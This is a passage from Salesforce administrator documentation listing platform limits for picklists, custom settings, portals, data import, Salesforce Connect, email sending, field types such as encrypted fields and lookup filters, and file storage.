

### <span id="page-5882-0"></span>Custom Picklist Limits

Limits for customized selection lists that let users pick values from a predefined list of entries.

Custom single-select picklists can have:

- **•** Up to 1,000 values
- **•** Up to 255 characters per value

Custom multi-select picklists can have:

- **•** Up to 500 values
- <span id="page-5882-1"></span>**•** Up to 255 characters per value

Users can select up to 100 values at a time on a record.

### Custom Settings Limits

Limits for the amount of cached data allowed for custom settings.

You can access custom settings from formula fields, validation rules, Apex, and the SOAP API.

The following limits apply to the cached data amount and custom settings.

- **•** The total amount of cached data allowed for your org is the **lesser** of these two values:
	- **–** 10 MB
	- **–** 1 MB multiplied by the number of full-featured user licenses in your org

For example, if your org has three full licenses, you have 3 MB of custom setting storage. If your org has 20 full licenses, you have 10 MB of storage.

• Each certified managed package gets a separate limit in addition to your org limit. For example, let's say your org has two certified managed packages installed and your organization has three full licenses. Each certified managed package can have 3 MB of custom setting storage in addition to your org's 3-MB custom setting storage limit.

**•** You can add up to 300 fields per custom setting, unless your field limit for custom objects is lower than 300. If your custom objects field limit is lower than 300, your field limit for custom settings is equal to your custom objects field limit.

### <span id="page-5883-1"></span>Standard Picklist Limits

Limits for the value sets in standard picklists.

Picklists are customized selection lists that let users pick values from a predefined list.

The maximum number of characters you can have in a picklist depends on the type of picklist. Each value in a picklist includes a line break and a return character that aren't visible. These two additional characters per value are counted as part of the character limit for each value.

For standard picklists, each value can have up to 255 characters, not including line breaks and returns. This applies to single-select and multi-select picklists.

For standard picklists in orgs that use record types or the Translation Workbench, you can have unlimited values with these exceptions for special picklists.



## <span id="page-5883-0"></span>Customer Portal Limits

Limits for custom objects in Customer Portal and portal user limits.

Contact Salesforce for information about the number of Customer Portals and Customer Portal user licenses you can activate.

### Custom Object Limits in Customer Portals

The following limits apply to custom objects in Customer Portals.

- **•** The maximum number of custom objects you can include in a Customer Portal is determined by the total number of custom objects your Edition allows.
- **•** Also, user licenses control the number of custom objects a portal user can see in a Customer Portal. For information, contact Salesforce.

### Person Account Limits

A Salesforce user can be the owner of up to 1000 person account portal users. This includes person account users with Customer Community Plus, Customer Portal, and other role-based portal licenses. Person account users with high volume portal licenses such as High Volume Customer Portal or Customer Community don't count against this limit. Users with partner portal or Partner Community licenses can't be person accounts users, so this limit doesn't apply.

### Portal Roles Limit

The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

SEE ALSO:

[Enabling Salesforce CRM Content in the Customer Portal](#page-2425-0) [Customer Portal Setup Limits](#page-2437-0)

## <span id="page-5884-0"></span>Data Import Limits

Limits for importing data with Data Loader.

The following limits apply to data imported using Data Loader.

Only dates within a certain range are valid. The earliest valid date is 1700-01-01T00:00:00Z GMT, or just after midnight on January 1, 1700. The latest valid date is 4000-12-31T00:00:00Z GMT, or just after midnight on December 31, 4000. These values are offset by your time zone. For example, in the Pacific time zone, the earliest valid date is 1699-12-31T16:00:00, or 4:00 PM on December 31, 1699.

<span id="page-5884-1"></span>When using Data Loader version 28.0 and later, the maximum field size for imported CSV files is 32,000 characters.

## External Data Integration Limits

Salesforce Connect limits for accessing data that's stored outside your Salesforce organization.

### General Salesforce Connect Limits

For each user, the maximum number of external objects to which you can grant object permissions is equal to the maximum number of custom objects that the user is allowed to access. This limit is determined by the user license that's assigned to the user.



#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

<sup>1</sup> The limit of 100 external objects applies regardless of how many Salesforce Connect add-ons you purchase for your org.

The following limits apply only to the OData 2.0 and 4.0 adapters for Salesforce Connect.



#### Salesforce Limits **External Identity User Limits External Identity User Limits**



An org is limited to:

- **•** 10,000 OData callouts per hour for Enterprise, Performance, and Unlimited Editions. Higher limits are available on request.
- **•** 1,000 OData callouts per hour for Developer Edition.

SEE ALSO:

<span id="page-5885-0"></span>[Considerations for Salesforce Connect—All Adapters](#page-5227-0)

## External Identity User Limits

Limits depending upon External Identity user licenses.

<span id="page-5885-1"></span>We recommend that the number of External Identity license users in your community not exceed ten million unique users per month. If you require additional user licenses beyond this limit, contact your Salesforce account executive. Exceeding this limit may result in an extra charge and decrease expected functionality.

## Email Limits

Limits for email, mass email, and workflow emails.

#### [General Email Limits](#page-5885-2)

Limits for email and email templates per edition.

#### [Daily Limits for Email Alerts](#page-5887-0)

The daily limit for emails sent through email alerts is 1,000 per standard Salesforce license per org—except for free Developer Edition and trial orgs, where the daily workflow email limit is 15. The overall org limit is 2,000,000. This limit applies to emails sent through email alerts in workflow rules, approval processes, flows, processes, or the REST API.

#### <span id="page-5885-2"></span>[Mass Email Limits](#page-5888-0)

Limits for sending mass emails per edition.

### General Email Limits

Limits for email and email templates per edition.

There's no limit on sending individual emails to contacts, leads, person accounts, and users in your org directly from account, contact, lead, opportunity, case, campaign, or custom object pages.

Using the API or Apex, you can send single emails to a maximum of 5,000 external email addresses per day based on Greenwich Mean Time (GMT). Single emails sent using the email author or composer in Salesforce don't count toward this limit. There's no limit on sending individual emails to contacts, leads, person accounts, and users in your org directly from account, contact, lead, opportunity, case, campaign, or custom object pages.



 $^1$  The maximum size of email messages for email services varies depending on language and character set. The size of an email message includes the email headers, body, attachments, and encoding. As a result, an email with a 25 MB attachment likely exceeds the 25 MB size limit for an email message after accounting for the headers, body, and encoding.

SEE ALSO: [Mass Email Limits](#page-5888-0) [Daily Limits for Email Alerts](#page-5887-0)

## <span id="page-5887-0"></span>Daily Limits for Email Alerts

The daily limit for emails sent through email alerts is 1,000 per standard Salesforce license per org—except for free Developer Edition and trial orgs, where the daily workflow email limit is 15. The overall org limit is 2,000,000. This limit applies to emails sent through email alerts in workflow rules, approval processes, flows, processes, or the REST API.

After your org has reached its daily workflow email limit:

- **•** Any emails in the workflow queue left over and not sent that day are discarded. Salesforce doesn't try to resend them later.
- **•** If a workflow rule with an action and an email alert is triggered, only the email action is blocked.
- **•** Final approval, final rejection, approval, rejection, and recall email actions are blocked.
- **•** An error message is added to the debug log.

The following items don't count against the workflow email limit:

- **•** Approval notification emails
- **•** Task assignment notifications
- **•** Lead assignment rules notifications
- **•** Case assignment rules notifications
- **•** Case escalation rules notifications
- **•** Force.com sites usage alerts

The limit restriction is based on activity in the 24-hour period starting and ending at midnight GMT. Adding or removing a user license immediately adjusts the limit's total. If you send an email alert to a group, every recipient in that group counts against your daily workflow email limit.

When workflow email alerts approach or exceed certain limits, Salesforce sends a warning email to the default workflow user or—if the default workflow user isn't set—to an active system administrator.





### <span id="page-5888-0"></span>Mass Email Limits

Limits for sending mass emails per edition.

You can send mass email to a maximum of 5,000 external email addresses per day per org based on Greenwich Mean Time (GMT).

The following additional limits apply to mass emails.

- The single and mass email limits don't take unique addresses into account. For example, if you have johndoe@example.com in your email 10 times, that counts as 10 against the limit.
- **•** You can send an unlimited amount of email to your org's internal users, which includes portal users.
- **•** You can send mass emails only to contacts, person accounts, leads, and your org's internal users.
- **•** In Developer Edition orgs and orgs evaluating Salesforce during a trial period, you can send mass email to no more than 10 external email addresses per day. This lower limit doesn't apply if your org was created before the Winter '12 release and already had mass email enabled with a higher limit. Additionally, your org can send single emails to a maximum of 15 email addresses per day.
- **•** You can't send a mass email using a Visualforce email template.

## Salesforce Knowledge Limits

Limits for Salesforce Knowledge per edition.

Salesforce Knowledge is a knowledge base for creating and managing content. If Salesforce Knowledge is enabled in the Customer Portal or partner portal, customers and partners can access articles.





SEE ALSO:

<span id="page-5889-0"></span>[Welcome to Salesforce Knowledge](#page-2820-0) [Plan Your Knowledge Base](#page-2822-0) [Salesforce Knowledge Documentation Overview](#page-2820-1) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Field Limitations

Limitations for encrypted, merge, and formula fields.

Roll-up summary fields are not available for mapping lead fields of converted leads.

#### [Limitations on Encrypted Fields](#page-5890-0)

Encrypting fields places some limits on what you can do with filters and Visualforce pages.

#### [Limitations on Rich Text Area Fields](#page-5890-1)

The mobile application treats rich text area fields like long-text area fields, which don't support formatted HTML content or images. The mobile application truncates rich text area fields at 1,000 characters, which includes HTML markup. Administrators should consider removing rich text area fields from mobile page layouts. If a mobile user edits a rich text area field that contains an existing text entry longer than 1,000 characters, the mobile application truncates the text in the field.

#### [Limitations on Lookup Filters](#page-5890-2)

Lookup filters are administrator settings that restrict the valid values and lookup dialog results for lookup, master-detail, and hierarchical relationship fields.

#### SEE ALSO:

[Merge Fields for Cross-Object Formulas](#page-4623-0) [Merge Fields for Validation Rules](#page-4622-0) [Validation Rule Considerations](#page-4469-0)

### <span id="page-5890-0"></span>Limitations on Encrypted Fields

Encrypting fields places some limits on what you can do with filters and Visualforce pages.

### Classic Encryption

The following limitations apply to fields encrypted with Classic Encryption.

- **•** Encrypted fields are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
- <span id="page-5890-1"></span>**•** You can use encrypted fields in email templates but the value is always masked regardless of whether you have the "View Encrypted Data" permission.
- Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.

### Limitations on Rich Text Area Fields

<span id="page-5890-2"></span>The mobile application treats rich text area fields like long-text area fields, which don't support formatted HTML content or images. The mobile application truncates rich text area fields at 1,000 characters, which includes HTML markup. Administrators should consider removing rich text area fields from mobile page layouts. If a mobile user edits a rich text area field that contains an existing text entry longer than 1,000 characters, the mobile application truncates the text in the field.

### Limitations on Lookup Filters

Lookup filters are administrator settings that restrict the valid values and lookup dialog results for lookup, master-detail, and hierarchical relationship fields.

The following limitations apply to lookup filters.

- **•** Lookup filter criteria can't reference these types of fields:
	- **–** Relationship fields on activities
	- **–** System fields that are always read only, such as Created By and Modified By
	- **–** Relationship fields that support queues, such as Case Owner and Lead Owner
- **•** Each object can have up to five active required lookup filters and an unlimited number of optional lookup filters. If you reach the limit of required lookup filters for an object, create optional filters instead and use validation rules to enforce your business rule when a user saves.
- **•** Lookup filters on currency fields don't convert currencies. For example, if your organization uses multiple currencies and a lookup filter criteria is *Expected Revenue greater than 100000*, the lookup shows all records with an Expected Revenue field value greater than 100,000, regardless of the currency.
- **•** You can't use special date values, such as "Today" or "This Month," in lookup filter criteria.
- **•** You can't delete fields that are referenced in an active lookup filter.
- **•** You can't change the field type of fields referenced by an active lookup filter.
- **•** Lookup filter criteria can't reference these types of fields on the source object:
	- **–** Autonumber
	- **–** Encrypted
	- **–** Formula
	- **–** Long text area
	- **–** Multi-select picklist
	- **–** Roll-up summary
	- **–** Text
	- **–** Text area
	- **–** URL
- Lookup auto-completion doesn't work for user lookups with additional drop-down lists. This is primarily for organizations that have set up either a partner portal or Customer Portal.
- **•** In enhanced list views, you cannot change fields that are referenced by a dependent lookup filter criteria.
- Lookup filters do not support mass owner changes. If your lookup filter criteria reference the Owner field, performing a mass owner change can result in incorrect values that won't be noticed until you attempt to save the record.
- **•** A lookup filter can't reference a formula, if the formula references global merge fields that aren't supported by the lookup filter.
- **•** Lookup filter criteria on Account Name only apply to business accounts, not person accounts. For example, if your lookup filter criteria is Account Name does not contain book, business accounts with "book" in the name, such as John's Bookstore, are not valid, but person accounts with "book" in the name, such as John Booker, are valid and appear in the lookup dialog for the Account field. If you need to filter on the name for a person account, use the First Name or Last Name fields instead.
- <span id="page-5891-0"></span>**•** Salesforce does not support inline editing in list views for:
	- **–** Fields on the source object that are referenced in dependent lookups.
	- **–** Fields with dependent lookups.

## File and Storage Limits

Limits for Salesforce Files, CRM Content, Chatter, and storage allocation.

#### [Salesforce Files Sync Limits](#page-5892-1)

Limits for storage, file size, and file synchronization.

[Salesforce CRM Content Limits](#page-5892-0)

Limits for Salesforce CRM Content per edition.

#### [File Limits in Chatter](#page-5894-0)

Limits for files attached to a Chatter post or comment.

#### [Data and File Storage Limits](#page-5894-1)

Limits for storage allocation per Salesforce edition and number of standard licensed users in your organization.

### <span id="page-5892-1"></span>Salesforce Files Sync Limits

Limits for storage, file size, and file synchronization.

